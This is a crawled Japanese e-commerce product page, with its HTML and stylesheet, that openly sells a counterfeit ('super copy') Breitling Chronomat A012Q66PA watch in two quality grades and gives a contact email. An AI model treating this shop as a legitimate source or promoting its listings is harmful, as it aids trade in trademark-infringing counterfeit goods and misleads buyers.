

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mimtokei.com/breitling-a012q66pa_m3593.html
body_size: 3173
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>ブライトリング ウインドライダー クロノマット44 アンバーローマン A012Q66PA コピー 時計</title>
<link rel="canonical" href="https://www.mimtokei.com/breitling-a012q66pa_m3593.html" /><link href="https://www.mimtokei.com/sp.css" rel="stylesheet" type="text/css" />
<meta name="robots" content="noarchive" />
<script type="text/javascript" src="https://www.mimtokei.com/java/jquery-1.4.2.min.js"></script>
<script type="text/javascript" src="https://www.mimtokei.com/java/main.js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PCL6SBQ7MD"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PCL6SBQ7MD');
</script>
</head>
<body>
<header>
<div class="header2">
<div class="navbar">
<div id="logo"><a title="スーパーコピー時計 激安" href="https://www.mimtokei.com/"><img alt="スーパーコピー時計 激安" src="https://www.mimtokei.com/images/logo.gif"></a></div><div id="favorites"></div>
</div>
<div id="head_tel"><img src="https://www.mimtokei.com/images/tel.gif"></div>
<div id="search"><form action="https://www.mimtokei.com/search.html" method="get" rel="nofollow"><i class="glyphicon-search"></i><input class="search_input" type="text" name="seach"><input type="submit" class="button b_blue" value="検　索"></form></div>
</div>
<nav><li><a href="https://www.mimtokei.com/" class="glyphicon-star">ホーム</a></li><li><a href="https://www.mimtokei.com/info1.html" rel="nofollow" class="glyphicon-star">会社概要</a></li><li><a href="https://www.mimtokei.com/info2.html" rel="nofollow" class="glyphicon-star">注文方法</a></li><li><a href="https://www.mimtokei.com/info5.html" rel="nofollow" class="glyphicon-star">Q&amp;A</a></li><li><a href="https://www.mimtokei.com/info4.html" rel="nofollow" class="glyphicon-star">品質保証</a></li><li><a href="https://www.mimtokei.com/info6.html" class="glyphicon-star" rel="nofollow">EMSの追跡</a></li><li><a href="https://www.mimtokei.com/shopping_cart.html" rel="nofollow"><font color="#FF0000" class="glyphicon-star">買い物かご</font></a></li></nav>
</header><section>
	<article>
		<div id="path" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://www.mimtokei.com/" class="glyphicon-home" itemprop="item"><span itemprop="name">コピー時計</span></a><meta itemprop="position" content="1" /></li><code>&gt;</code><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.mimtokei.com/breitling/"><span itemprop="name">ブライトリングコピー</span></a><meta itemprop="position" content="2" /></li><code>&gt;</code><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.mimtokei.com/breitling-chronomat-t41.html"><span itemprop="name">クロノマット</span></a><meta itemprop="position" content="3" /></li><code>&gt;</code>A012Q66PA</div>  
		<div itemscope itemtype="https://schema.org/Product">   
        <div id="goods-column">
		<div id="goods-column-left">
		<div class="goods-img"><img width="280" height="280" alt="ブライトリング ウインドライダー クロノマット44 アンバーローマン A012Q66PA コピー 時計" src="https://www.mimtokei.com/images/watches/mim/A012Q66PA.jpg" itemprop="image"></div>           
		<a href="https://www.mimtokei.com/breitling-a012c88pa_m3592.html" rel="nofollow"><img src="https://www.mimtokei.com/images/buttons09.gif"></a>&nbsp;&nbsp;
		<a href="https://www.mimtokei.com/breitling-a440b71ps_m3594.html" rel="nofollow"><img src="https://www.mimtokei.com/images/buttons10.gif"></a>		</div>
		<div id="goods-column-right">
		<form id="product-info-form" method="post" action="https://www.mimtokei.com/shopping_cart.html" onsubmit="return check_pro();">
		<input name="action" type="hidden" value="incart" />
		<input name="products_id" type="hidden" value="3593" />
		<h1 itemprop="name">ブライトリング ウインドライダー クロノマット44 アンバーローマン A012Q66PA コピー 時計</h1>
		<ul class="mdItemInfoReview">
		        <span style="font-size:12px;" class="write button b_red small"><i class="glyphicon-edit"></i> レビューを書く</span></ul>		
		<li class="stock">在庫状況： 有り </li>
		<li>商品番号： <span itemprop="model">A012Q66PA</span></li>
		<li class="brand2">ブランド：<span itemprop="brand">ブライトリング</span>（BREITLING）時計</li>
        <li class="elPrice" itemprop="offers" itemscope itemtype="https://schema.org/AggregateOffer">
		
        <span class="green">S品価格：<span itemprop="lowPrice">23300</span>円</span><br>        <span class="red">N品価格：<span  itemprop="highPrice">41800</span>円</span>        <meta itemprop="offerCount" content="2" />        <meta itemprop="priceCurrency" content="JPY" />
        </li>
		<li>数量：<select id="num" name="num"><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option></select>
    	<span style="margin-left:20px;">品質: </span><select name="quality" id="quality" onchange="return check_pro2()">
        <option value="">品質は選びます</option>
        <option value="s">S品</option>        <option value="n">N品</option>   		</select><span id="qual"></span></li>
		<div class="submit">
			<i class="glyphicon-shopping-cart"></i><input value="カートに入れる" type="submit" class="button b_red"/>			<a class="button b_white medium glyphicon-envelope" onclick="javascript:location.href='mailto:swisswatch88@gmail.com'">連絡先</a>
		</div>
		
		</form>
		</div>
        </div>
        
		<div class="case-title">
			<ul role="tablist">
				<li class="current" role="goods-details"><span class="glyphicon-star"></span>腕時計の説明</li>			</ul>
		</div>
		
		<div id="goods-details" class="tabs" itemprop="description">
		<table border="2" cellpadding="0" cellspacing="0">
	<tbody>
		<tr>
			<td>
				メーカー品番
			</td>
			<td>
				A012Q66PA
			</td>
		</tr>
		<tr>
			<td>
				素材
			</td>
			<td>
				ステンレススティール(以下SS)
			</td>
		</tr>
		<tr>
			<td>
				サイズ
			</td>
			<td>
				43.5mm
			</td>
		</tr>
		<tr>
			<td>
				カラー
			</td>
			<td>
				アンバー文字盤 ローマ数字 4-5時位置間に日付
			</td>
		</tr>
		<tr>
			<td>
				詳しい説明
			</td>
			<td>
				キャリバー：　ブライトリング ウインドライダーB01(マニファクチュール) 自動巻 70時間パワーリザーブ クロノメーター<br />
クロノグラフ：　1/4秒クロノグラフ秒針 30分計 12時間計 コラムホイールと垂直クラッチ式<br />
ケース：　ステンレススティール(以下SS) 直径43.5mm<br />
文字盤：　アンバー文字盤 ローマ数字 4-5時位置間に日付<br />
防水機能： 500m防水<br />
ベゼル：　SS サテン(ヘアライン)仕上げ ラチェット式逆回転防止ベゼル <br />
リューズ：　SS ねじ込みロック式リューズ<br />
バックケース：　ねじ込み式<br />
ガラス： ドーム形サファイアクリスタル 両面無反射コーティング<br />
ベルト： SSパイロットブレスレット
			</td>
		</tr>
	</tbody>
</table>
<p>
	&nbsp;<img src="https://www.mimtokei.com/kopi/mim/20140103094726_432.jpg" alt="ブライトリング A012Q66PA コピー 時計" /><img src="https://www.mimtokei.com/kopi/mim/20140103094728_571.jpg" alt="ブライトリング A012Q66PA コピー 時計[1]" /><img src="https://www.mimtokei.com/kopi/mim/20140103094729_450.jpg" alt="ブライトリング A012Q66PA コピー 時計[2]" /> 
</p></div>
    
	
    	</div>
	</article>
	<aside><script type="text/javascript" src="https://www.mimtokei.com/java/left.js"></script><aside>
</section><footer>
	<div class="footer1">
		</div>
	<div class="footer2">copyright&copy; 2022 MimTokei時計、<a href="https://www.mimtokei.com/">スーパーコピー時計</a>&nbsp; 送料無料。 コピー時計工場直販店</div>
	<div class="footer3"><img src="https://www.mimtokei.com/images/ems.gif"></div>
	<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"KN3yD8RcZGF9pOkf",ck:"KN3yD8RcZGF9pOkf"})</script>
</footer>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d0cc5c43107f468f99bb3645fbb0a2ef","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.mimtokei.com/sp.css
body_size: 6483
content:
@charset "UTF-8";html{overflow-y:scroll;}
body{font:0.875rem/1.4 Meiryo,"MS PGothic",sans-serif;-webkit-tap-highlight-color:transparent; -webkit-text-size-adjust:none;-moz-text-size-adjust:none;-ms-text-size-adjust:none;-o-text-size-adjust:none;text-size-adjust:none; overflow-x:hidden; background: #161616; color:#fff;}
@font-face{font-family:'Glyphicons Halflings';src:url('java/fonts/glyphicons-halflings-regular.eot');src:url('java/fonts/glyphicons-halflings-regular.eot?#iefix') format('embedded-opentype'),url('java/fonts/glyphicons-halflings-regular.woff') format('woff'),url('java/fonts/glyphicons-halflings-regular.ttf') format('truetype'),url('java/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular') format('svg')}
h1, h2, h3, h4, h5, h6 {font-weight: normal;}
body,h1,h2,h3,h4,h5,h6,hr,p,dl,dt,dd,ul,ol,li,form,fieldset,button,input,textarea,th,td{padding:0;margin:0}
input,select,img{vertical-align:middle}
input{outline:none;border-radius:0;-webkit-appearance:none;box-shadow:none;margin:0;-webkit-box-shadow:none;-moz-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none}
input,select,textarea{border-radius: 5px;}input[type=submit]{border:none}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none}
a{text-decoration:none; color:#ffffff;} a:hover{text-decoration:underline; color: #339966;}
ul,ol,li{list-style:none}cite,dfn,em,i{font-style:normal}.fr{float:right}.fl{float:left}
.gray{ color:#777777;}.blue {color: blue;}.red {color: red;}.m_red{color: #990000;}.green{color: green;}.purple{color: purple;}.black{color: #000000;}
.clear,.clearfix:after{content:"";height:0;visibility:hidden;display:block;clear:both}
.to-channel{display:block;height:44px;font-size:1.5em;text-align:center;line-height:44px;margin:0 14px;background-color:#e6e3e2;color:#000}
[class^="glyphicon-"],[class*=" glyphicon-"]{display: inline-block;font-family: "Glyphicons Halflings";font-style: normal; font-weight:400; line-height:1; position: relative;top: 1px;}
.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-home:before{content:"\e021"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-search:before{content:"\e003"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-edit:before{content:"\e065"}.glyphicon-list:before{content:"\e056"}.glyphicon-off:before{content:"\e017"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-trash:before{content:"\e020"}
.yellow {color: #f99406;}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-menu-hamburger:before{content:"\e236";}.glyphicon-remove:before {content: "\e014";}.glyphicon-tag:before{content: "\e041";}.glyphicon-envelope::before {content: "\2709";}.glyphicon-hand-right::before {content: "\e127";}.glyphicon-user:before {content: "\e008";}.glyphicon-heart-empty:before {content: "\e143";}.glyphicon-saved:before { content: "\e168";}
.fontS {color: #66CC00; letter-spacing:1px;} .fontN, .price {color: #FF0033; letter-spacing:1px;}
section{ margin:5px;}
header{ background: #2b2b2b;}
/*--------------------HTML---------------------*/
.header2{ background:#2B2B2B;}
@media screen and (min-width: 960px){.header2{height: 71px;}}
.fixed-top{ position:fixed; top:0; z-index:88; background:#2b2b2b; width:100%; box-shadow: 0 2px 8px 0 #AC8964; padding-bottom:0px; border-bottom:2px solid #AC8964; max-width: 960px;}
#logo{ display:inline-table;}
#logo img{ width:150px; height:auto;}
#favorites{display:inline-table; margin-left:10px;}
#head_tel img{ width:100%;}
#control-list{position: absolute;top: 8px;right: 0px; padding: 5px 10px ;background-color: #666666;border-radius: 7px 0 0 7px; font-size:1.8em;}
.Left-Menu{ display:none;}
.Left-Menu .public-heading .glyphicon-remove{ color:#CC3300; right:0px; font-size:1.8em; position:absolute;}
.Left-Menu #categories{position:fixed; width:80%; background:#333333; right:2px; top:0px; z-index:15px; height:98%; box-shadow: 6px 0px 25px #707070; z-index: 9999; margin-top:5px;}
.nav-unshown {position: fixed;z-index: 78;top: 0;left: 0;width: 100%;height: 100%;background: black;opacity: 0;transition: .3s ease-in-out;margin: 0; display: block; opacity: .6;}
#search  { color: #12C8BD; position:relative;}
#search .glyphicon-search{ position:absolute; top:11px; left:8px; font-size:18px;}
#search .search_input { width: 78%; border: 0 none; border-radius: 4px; box-shadow: 1px 1px 1px 0 #adbac7 inset; box-sizing: border-box; padding: 6px 10px 6px 2.6em; height:28px; margin-bottom:2px;}
#search .search_input:focus{ box-shadow: 0 0 6px #4086EE inset;}
#search input[type="submit"]{ height:30px; line-height:24px; margin-top:2px; padding:0px 10px; font-weight:bold; width:20%;}
nav{ background:#000000; margin:5px 0; border-radius: 5px; box-shadow: 0px 0px 5px #707070;}
nav li{ margin:0; font-size:15px; display:inline-block;}
nav a{line-height:30px; color:#fff; font-weight:bold; padding:0 10px 0 25px; margin-left:3px; display:block;}
nav li a:before{ color: #4EC5B8; left:8px; top:2px; position:absolute;}
.order_list{ padding-bottom:5px;}.order_list span{ font-weight:bold;}.order_list a{ line-height:20px; padding-left:5px; color:#06C;}
#path { margin:5px 0px; height:2em; line-height:2em; padding-left:2px; border-radius: 5px; color:#ccc; overflow:hidden; background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#333333), color-stop(50%,#686868), color-stop(100%,#333333)); background: -moz-linear-gradient(top, #333333, #686868, #333333);}
#path li{ display:inline-block;}
#path a{ color:#E1BE99;}
#path code{ margin:3px; color:#999; font-weight:bold;}
/*-----------------Home-------------------*/
.banner0 { margin-top:5px;}
.banner0 img{ width:100%; height:auto;}
.home-produts{margin-top:10px;}
.module-title{height:40px;  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#333333), color-stop(50%,#686868), color-stop(100%,#333333)); background: -moz-linear-gradient(top, #333333, #686868, #333333); position:relative; border-radius: 5px; padding:0 0 0 10px; line-height:40px; color:#E1BE99; font-weight:bold;}
.module-title span{ color:#4EC5B8; margin-right:5px; top:2px; font-size:1.2em;}
.comment{ margin-top:10px;}
#remark .title{ font-size:14px; font-weight:bold; border-bottom:2px solid #ac8964; text-indent:5px;}
#remark li {clear: both;line-height: 125%;margin: 5px 0px;padding: 0; overflow:hidden;border-bottom: 1px dotted #666666;}
#remark li img.brandimg {  border: 1px solid #666666;  float: left;  margin: 0 6px 0 0;  padding: 0;}
#remark a.img {  border: 0 none;  display: block;  float: left;  height: 60px;  line-height: 100px;  margin: 0 3px 5px 0;  overflow: hidden;  position: relative;  width: 60px;  z-index: 1;}
#remark a.img img {  float: left;  left: 0;  position: absolute;  text-align: center;  top: 0;}
#remark li .timestamp{color:#666666;}
.home-news{ border: 1px solid #AC8964; border-radius: 5px;}
.home-news .content{padding:5px 0px 0 0;}
.home-news li{line-height:30px; height:30px; display: inline-block;}
.home-news li span{display:block; text-indent:0.5em; width:310px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.home-news li em{display:block; float:right;}
.goods-list .new::before {content: "NEW";position: absolute;top: -7px;left: -17px;display: block; background-color: #ce0000; color: #fff;
  width: 30px;
  height: 10px;
  font-size: 11px;
  text-align: center;
  line-height: 10px;
  padding: 15px 20px 5px 15px;
  transform: rotate(-40deg);
  z-index: 50;
}
/*--------left--------*/
.public-box{border:1px solid #AC8964; border-radius: 5px;}
.public-heading{ height:41px; line-height:41px; text-align:center; font-size:1.6em; border-bottom:1px solid #AC8964; color:#DED7D1; font-weight: bold;}
#left-liaison{ text-align:center;}
#left-liaison .public-heading{ color:#36F0E5;}
#left-liaison li{ display:inline-block; line-height:40px; margin-right:20px;}
#categories { margin-top:10px;}
#categories li { width: 46%; font-weight:bold; display:inline-block; border-bottom:1px solid #655E4C; margin:0 5px;  overflow: hidden;}
#categories li span a{font-size:16px; padding-left:1.6em; line-height:50px; height:50px; display:block; background:url("images/ico-d.gif") 5px 20px no-repeat;}
#categories li span a:hover{ background:url("images/ico-d.gif") #000000 5px 20px no-repeat; }
/*--------------Categories-----------*/
.c-h1{display: inline-table;}
.classify-about { color:#ccc; font-size:12px;}
.classify-about img{ width:100%; height: auto;}
.cat-total{border:1px #996633 solid; white-space:nowrap; text-align:left; padding:3px; background:#161616; overflow:hidden; border-radius: 5px;}
.cat-total h1{ display:inline-table;}

.two-cat { margin-top:5px;}
.two-cat li{ display:inline-table; width:33%; height:30px; text-overflow: ellipsis; text-align:left;}
.two-cat li a{ display:block; border:1px solid #888; font-size:1em; color:#fff; overflow: hidden; margin: 0px 8px 8px 0px; padding:0px 5px; border-radius: 5px;background-color: #666666;}
.two-cat li a:before{ color: #009999;}
.two-cat li img{width:100%; height:auto;}

.goods-list{position: relative; display: flex; flex-wrap: wrap; -moz-box-pack: justify; justify-content: space-between;}
.goods-list li { position: relative; box-sizing: border-box; display: -webkit-flex; display: flex; width: calc(100%/2 - 10px); max-width:235px; -webkit-box-orient: vertical; -webkit-box-direction: normal; -webkit-flex-direction: column; flex-direction: column; align-content: flex-start; flex-shrink: 0; background: #333333; margin-top: 9px; border-radius: 6px; overflow: hidden; margin-left: 4.5px; margin-right: 4.5px; }
.goods-list li img{ width:100%; height:auto;}
.goods-list .title { padding-left: 10px; padding-right: 9px; margin-top: 10px; height: 37px; display:block; position: relative; overflow: hidden; line-height: 18.5px; text-overflow: ellipsis; min-height: 0;}
.goods-list .info { padding:0px 10px 5px 9px ; position:relative; }
.goods-list .info span {display:block;}
.goods-list .info .glyphicon-hand-right { color: #CCCCCC; position:absolute; right:0px; top:13px; font-size:12px;}

.paging {text-align:center; margin:15px 0; font-size:1.2em;}
.paging a {padding:5px 15px; MARGIN: 2px; border:1px solid #666666; display:inline-block;  border-radius: 5px;}
.paging a:hover { background: #666666; COLOR: #f00;}
.paging .around { padding:5px 1px; border-radius: 5px;  border-radius: 5px;}
.paging .first {padding:9px 6px; MARGIN: 2px; background:#333333; border-radius: 5px;}
.paging .pages {padding:8px 10px; MARGIN: 2px; BACKGROUND-COLOR: #9a560f; border-radius: 5px;}
/*-------------------------------Products-Info------------------------------*/
#order_old, #review{ display:none;}
.star { cursor: pointer;}
#review .top { border-bottom: 1px solid #425d99; font-size: 14px; font-weight: bold;height:30px;line-height: 30px; text-indent: 12px;}
.w-rebiewsblock {  margin-bottom: 20px;}
.w-prReviews p.pRating span, .w-prReviews p.pRating strong, .w-prReviews p.pRating a {}
.w-prReviews .page-heading a { float: right; font: 12px/22px verdana;}
.w-prReviews .prRevewsActsV2 { color: #999; margin: 10px 0 0px; padding: 10px;}
.w-prReviews .prRatingV2 { font: 14px Verdana;}
.w-prReviews p .reviewNums { margin-top: 4px;}
.w-prReviews p.pRating {}
.prRevewsActsV2 .score { color: #990000; font: bold 16px Verdana; padding: 0 2px; vertical-align: middle;}
.w-prReviews {}
.w-prReviews h4 { background: none repeat scroll 0 0 #F3F3F3; font: bold 14px/29px Verdana; padding: 0 10px 0 15px;}
.border-radius-min { border: 1px solid #666; border-radius: 3px 3px 3px 3px;}
.w-prReviews .w-review { border-bottom: 1px dotted #666; min-height: 65px; padding: 10px; position: relative;}
.w-prReviews p.reviewInfo { margin: 0; overflow: hidden; text-indent: 0px; width: 100%;}
.w-review .reviewerInfo { width: 100%;}
.w-review .reviewerInfo::after { clear: both;content: "";display: block;}
.w-review .reviewerInfo li { margin-bottom: 4px; float:left;}
.w-review .reviewerInfo li.date { float:right;}
.w-review .reviewDetails {}
.w-review .reviewReply {background-color: #f7f7f7;color:#36F;display: block;margin: 5px 0px 0;padding: 5px;}
.w-reviews .verfied strong { background-position: -280px -50px; color: #458846; display: block; line-height: 14px; padding: 2px 0 1px 22px;}.w-prReviews .w-reviews .gray { color: #999;}
.w-review  .cite-text {color: #993300;font-weight: bold;line-height: 18px;}
.reviewRight { position: relative;}
.reviewRight .reviewer {margin-bottom: 5px;}
.reviewRight .reviewer span{cursor: pointer;}
.input{border-radius: 3px; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.075) inset;transition: border 0.2s linear 0s, box-shadow 0.2s linear 0s;}

#WriteReview{}
.redTitle { border-bottom: 1px solid #e2ccc9; color: #CC6666; font: 16px; font-weight:bold; margin: 10px 0 20px; padding: 0 0 10px 10px; cursor:pointer;}
.redTitle i{color: #CC3300; right: 10px; top:10px; font-size: 1.8em; position: absolute;}
.review-table {background:#555; position:fixed; top:50%; left:50%; width: 320px; transform: translate(-50%, -50%); z-index:80; border-radius: 5px; padding:10px; box-shadow: 0 2px 8px 0 #666;}
.review-table dl {margin-bottom: 10px;}
.review-table dt {}
.review-table select{font-size:16px; height:35px; color:#cc0000; border:1px solid #cccccc;}
.review-table .your-review input {border: 1px solid #CCCCCC;  height: 25px;  padding: 3px 5px; }
.review-table .your-review textarea {border: 1px solid #CCCCCC;  height: 80px;  padding: 3px 5px; width: 90%;}
.review-table .star {margin-left: 5px;}
.review-table .errorInfo { color:#fff; margin: 0; padding:3px; background:#FF66CC; border-radius: 5px; display:inline-flex;}
.review-table input:focus,.review-table textarea:focus { border-color: #66afe9; box-shadow: 0 1px 8px 0 #66AFE9 inset;}
#goods-column-left{ text-align:center; background: rgba(0, 0, 0, 0) url("images/loading.gif") no-repeat scroll 50% 50% / 31px 31px;}
#goods-column-left .goods-img img{border:#666666 1px solid;}
#goods-column-right{ margin-bottom:10px;}
#goods-column-right h1{font-size: 16px;}
#goods-column-right .mdItemInfoReview {border-bottom: 1px solid #555; margin-top: 10px;padding-bottom: 10px;}
#goods-column-right .mdItemInfoReview .elStar{ font-size:18px; font-weight:bold;}
#goods-column-right .mdItemInfoReview a { margin-left:5px;}
@media screen and (max-width: 500px){#gdColumnRight .mdItemInfoReview .write{margin-left:0px; margin-top:5px; display:block;}}
#goods-column-right li{border-bottom:1px dotted #666; margin-top:10px; padding:0 0 5px 5px;}
#goods-column-right .stock{ position:relative;}
#goods-column-right .stock i{ position:absolute; right:20px; color:#993300;}
#goods-column-right .elPrice{ line-height:25px; font-size:1.2em}
#goods-column-right select{ line-height:30px; height:30px;  }
#goods-column-right #qual span {background: #ff0066 none repeat scroll 0 0;color: #fff; padding: 3px; border-radius: 5px;}
#goods-column-right .submit{ margin-top:10px; position:relative;}
#goods-column-right .submit i{ position:absolute; top:12px; left:12px; font-size:18px; color:#FFF;}
#goods-column-right .submit input{width:190px; height:40px; font-size:20px; padding:6px 10px 10px 20px; color:#FFF;}
#goods-column-right .medium{ padding:5px; top:5px; right:10px; position:absolute;}
.case-title{height:40px;  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#333333), color-stop(50%,#686868), color-stop(100%,#333333)); background: -moz-linear-gradient(top, #333333, #686868, #333333); position:relative; border-radius: 5px 5px 0 0; line-height:40px; color:#E1BE99; font-weight:bold; border-bottom:2px solid #ccc;}
.case-title li{ display:inline-block; width:33%; text-align:center; cursor:pointer; position:relative; white-space:nowrap; overflow:hidden;}
.case-title span{ font-size:1.1em;}
.case-title i{ position:absolute; right:2px; top:2px; font-size:12px; font-weight:100; background: #FF3300; color:#FFFFFF; border: 1px solid #fff; border-radius:100%; height:16px; line-height: 18px; width:16px;}
.case-title .current{ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#686868), color-stop(50%,#333), color-stop(100%,#686868)); background: -moz-linear-gradient(top,#eee, #333); color: #990000; border-radius: 5px 5px 0 0; border-bottom:2px solid #FF9966;}
#goods-details { padding: 5px; line-height: 1.6em;}
#goods-details table { width:100%; }
#goods-details table td{ padding:3px; line-height:20px;}
@media screen and (max-width: 550px){#goods-details img{ width:100%; height:100%;}}
#order_old {}
#order_old li{ float:left; text-align:center;}	
#order_old .title{background: #333333 none repeat scroll 0 0;border-bottom: 1px solid #999; color:#993300; height: 30px;line-height: 30px; font-weight:bold;}
#order_old .list li{  margin-bottom:2px;  line-height:30px;border-bottom:1px dotted #666;}
#order_old .col1{ width:20%;}
#order_old .col2{ width:10%;}
#order_old .date{ width:30%;}
#products_old{ margin-bottom:20px;}
#products_old li{ width:33%; float:left; margin:5px 0; text-align:center;}
#products_old li img{ width:103px; height:103px}
/*-------------------------News--------------------*/
.arcDes{ padding:0 5px;}
.arcDes .essay{ margin-bottom:10px;}
.arcDes .essay .readArea { border-bottom: 1px dotted #cacaca;}
.arcDes .essay .glyphicon-star:before{ color:#4EC5B8;}
.arcDes .essay .tit { color: #656565; font-size: 16px; font-weight:bold; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;}
.arcDes .essay .source { margin-top: 5px; font-family:Verdana,Helvetica,sans-serif;}
.arcDes .essay .source span { color: #009933; margin-right: 15px;}
.arcDes .essay .desc { color: #989898; margin-top: 5px; min-height:60px;}
.arcDes .essay .desc img{float:left; margin:0 12px 0 5px; border-radius: 5px;}
.arcDes .essay .hits { bottom: 55px; color: #999; float: right; }
.arcDes .essay .hits span { color: #ce0000;}

.article h1{ font-size: 16px; font-weight: bold; text-align: center; display:block;}
.article .info { margin: 0 10px;}
.article .description { line-height: 30px; margin-top: 10px; overflow: hidden; text-indent: 28px;}
.article .description img{ text-align:center;}
.article .description a{ color: #0066FF;}
.rn_top{ font-weight:bold; color:#006633; font-size:18px;}
.rn_middle li{ line-height:30px; color:#0066CC;}
/*-------------------------Cart--------------------*/
#flowtablein { margin: 0 auto; width:320px; font-size:15px; line-height:1.5;}
.flowarea { background: url("images/cart-2.gif") no-repeat scroll right top #2b2b2b; float: left; padding: 0 10px 0px 0; width: auto;margin-right:10px;}
.flow { border: 1px solid #CCCCCC; background:#FFFFFF; font-size: 80%; line-height: 150%; padding: 5px; text-align: left; white-space: nowrap;}
.flowhere { background-color: #d7c62e; border: 1px solid #d7c62e; font-size: 80%; line-height: 150%; padding: 5px; text-align: left; white-space: nowrap;}
.flowst { color: #291026; font-weight: bold;}
.flowcom { color: #999999;}
.flowcomhere { color: #000000;}
.cart_title{font-size:18px; font-weight:bold; margin-top:10px; display:block; color: #FF6633; border-bottom: 2px solid #FFCC99; margin-bottom:10px;}
/*-------------------------E-Page--------------------*/
.pagetitle {padding: 3px 3px 0px 0px;font-weight: normal;border-bottom: 1px solid #666;font-weight: bold;margin-bottom: 3px;line-height:30px;}
.cart td{ padding:3px;}
.cart_pro dd{ padding-bottom:7px;}
.cart_pro input{ width:20px; text-align:center; border: 1px solid #666666; height:20px;}
.totalPrice {color: #FF0000; font-size:18px; font-weight:bold;}

.page_content{ background:#FFF; line-height:1.5rem; padding:0 5px;}
.page_content table{ width:100%;}
.page_content table td{ text-align:left;}
.page_content img{max-width:100%;height:auto;}
.page_content a{ color:#0033CC;} 

.order_info{ width:100%;}
